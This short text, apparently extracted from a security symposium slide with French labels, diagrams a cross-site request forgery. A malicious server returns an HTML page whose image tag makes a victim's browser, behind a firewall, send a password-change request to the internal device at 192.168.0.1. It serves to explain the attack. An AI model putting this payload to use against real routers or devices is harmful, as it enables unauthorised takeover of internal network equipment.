 GET /hostile.html HTTP/1.1
1
Firewall
2
Serveur malveillant
HTTP/1.1 200 OK
<html>
<img src="http://192.168.0.1/
changePassword?
newpasswd=HSC" />
</html>
192.168.0.1
SYMPOSIUM